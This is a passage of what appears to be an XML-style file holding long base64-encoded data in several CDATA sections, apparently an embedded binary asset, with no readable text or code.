gKZTvOJU8w1nEeRsCLMuCvymZZvI0DGBqSwclui6Y7BtYhwMGEbt/vAvA9xhhC3KvAAitIPRee3e
4ccJPULkyVWgRKSK41/EexhqsMK8BMf+CSyoZ3guQEkaui9wgn/3hQmNwiyKEB1gelX9Pl9H5jhe
iiSLwdywhy4Qq3NSJLMaqJkiK/mU4yFGAPQcLFscGgT0GWdn6uNsHiNElCjJIWCKghb1vjXIfAQU
aJ3Q56b/hnWtMzsZOi+EqvmbyVMWtnjCfpygSgIJuAmcSCjioq0DZ7c1yEjdAF7gbkjkIrQ73RQU
sNIxSpYZaNCzA9etGv+OE3qMIGzgBQCx3tNOhoRS4EQNhzoHP844OXpVyPAgnk6IPh00RHegElaV
TFF2C36MEeSSZSRlHYvgFQ4nKBFwOEGO7NymKRhAQFpijloQXXPbinQEsdoDjp5sS0Z4WXcILQR+
OAYjEyxiGgPbUnG6ciCDfhZE7s3Qo8EHiEM+HBuV7SRmlcouIuxeyKcbaDUdGaY7kMN5mcFmwQEA
Hn5Q2IeByp89/zh0ZTUHHwIG7pA0JGwIT8xJRIq9qKcpfI1pbeFrXCD7ZhAjZfodfJ0ILtiehn3Q
IMIr6Yaft8Q/wTe2IoOw6e75UcwTMO33QpIXWlGwka393RKEcfhcME8inikza1jhH4lUT4PJsDAS
Vo43yk1RSW3ATm6wiGMxgmWX/ojomsb4ubGeFcFfmd26MANs1AreIMDHWT97CIB/zYaBTgR8yX6f
4JAbm7dtDzdLbn1XlMlPTDeDg1OCnsTXewDRNTme7AHPvkzxDPXrjRl+ZwvK4zjqhO0K012dz70z
aDyGHl+tD5hvJCnc4rWHHacL8w2v6eSMXQxr6ExnZT/JOxL7KZynITEoaTrBXXOCrDDDDc+vKxy9
WQG/4Ci0ON3F+3Tqj8HIBE/JCnc0gzgKgZoX3+8C7lk5r8BqAI50IkFjsC6cwQF2xo5oxLkQAqQw
HTIWrAJ1A6/sqM7vcEmEHwvcm7vjF7zzKtJixuk0Y7s2CUEFqhzlCxyd3sVjkLmf9sfpPAaTYBVP
7LY3gvOSWMwLHCnUd5wOZI+VgmLcj7UgdoZISy4QQtRyDS6Ghoa4sS5tEcYQs42yoReBMhjaQTrb
+paENzccFsBQ9f3Od4uStEuFQ+CAehdxB7nIGF5fz2aGw8fGkcKLpLBwkI2BAncfP8UGY8MaA3ak
OQmkIoY5spuTF4l8iahinyVODREK/PD2oVUs1UOc3oZWQZgBbaPx+hLZ02MXY2URLQCtbuSrzNJJ
sBWzKASgCjU5i4Rz1BXOAMfmR8/xsyfhV+BksuNgX9rnIZzFYT0I6Un0ouGzVQmeTDjLTiKzwJsU
NkUWvlphH6IFWc+w9wKNBpv6JFYrwpbmYBjOdAbnk6AtmL1PwrYiXGlg5KfjmRV5+/gtXCgMj1ca
OHRpayAXzudcC85nH1npvI3osiAIUEVHYooLFGrb0C7LYZ9QAoEPzSchXg+D+zG0NkL9CVuAga0j
n5nyYbCFNyGRB+z1vUkfCrVSRS9Q4plpn7cMu0jQ3HGg7W38UBSJtglaEXtq7I/NjEcoTuX5zOoP
hZYThZbjnCUn5n+4rkExRLMM0Z34AbCSwuKmWPjWwkK0OgRUWg/Wh2ba9+XMM+BB0D+K54C/Zyms
hDUhudVXALNI0lWtxZ44DWDrOQeFqOUI2xPvAfbxJJmyQqVqvT1xIwA2iKbPgayVM38CQq22zrQP
2cF061jA6v3c0hGEcuZhgGAlmPgi/MNZt7xxNQBsPGMDzap1uXM5QOptBhIJtuwXu/U9OIH89znf
YhXWEOliCaEP2iwYMzhegrhBWPUWtRZbBIKAu8IfYVFwwUjBajYE16dV0cU7hijoQQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
